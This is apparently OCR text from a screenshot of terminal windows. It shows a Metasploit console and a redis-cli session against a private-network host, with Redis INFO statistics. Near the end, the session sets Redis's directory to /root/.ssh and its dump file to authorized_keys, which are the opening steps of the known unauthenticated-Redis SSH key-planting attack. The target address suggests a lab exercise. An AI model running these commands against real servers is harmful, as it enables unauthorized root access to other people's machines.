 管理员: 命令提示符
管理员: Windows P
msfconsole
..ymous/Desktop
redis-cli
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
# Replication
role:master
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.96
used_cpu_user:0.00
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Keyspace
192.168.240.138:6379> ssh-keygen -t rsa
(error) ERR unknown command 'ssh-keygen'
192.168.240.138:6379> config set dir /root/.ssh
OK
192.168.240.138:6379> config set dbfilename authorized_keys
OK
192.168.240.138:6379>